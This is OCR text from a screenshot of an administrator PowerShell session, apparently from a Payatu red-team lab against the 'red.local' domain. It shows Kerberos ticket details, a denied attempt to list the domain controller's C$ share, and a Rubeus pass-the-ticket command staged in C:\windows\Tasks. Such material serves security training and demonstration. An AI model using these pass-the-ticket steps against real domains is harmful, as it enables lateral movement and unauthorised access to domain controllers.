 Administrator: Windows PowerShell
10.0.10.20
Payatu
Start Time: 2/29/2024 9:16:39 (local)
End Time:   2/29/2024 19:16:36 (local)
Renew Time: 3/7/2024 9:16:36 (local)
Session Key Type: AES-256-CTS-HMAC-SHA1-96
Cache Flags: 0
Kdc Called: dc01.red.local
Syed Modassir Ali
PS C:\windows\Tasks\tools\tools> dir \\dc01\c$
dir : Access is denied
At line:1 char:1
+ dir \\dc01\c$
+ ~~~~~~~~~~~~~
    + CategoryInfo          : PermissionDenied: (\\dc01\c$:String) [Get-ChildItem], UnauthorizedAccessException
    + FullyQualifiedErrorId : ItemExistsUnauthorizedAccessError,Microsoft.PowerShell.Commands.GetChildItemCommand
dir : Cannot find path '\\dc01\c$' because it does not exist.
At line:1 char:1
+ dir \\dc01\c$
+ ~~~~~~~~~~~~~
    + CategoryInfo          : ObjectNotFound: (\\dc01\c$:String) [Get-ChildItem], ItemNotFoundException
    + FullyQualifiedErrorId : PathNotFound,Microsoft.PowerShell.Commands.GetChildItemCommand
PS C:\windows\Tasks\tools\tools>
PS C:\windows\Tasks\tools\tools> .\Rubeus.exe ptt /ticket:
ENG
IN
10:21 AM
2/29/2024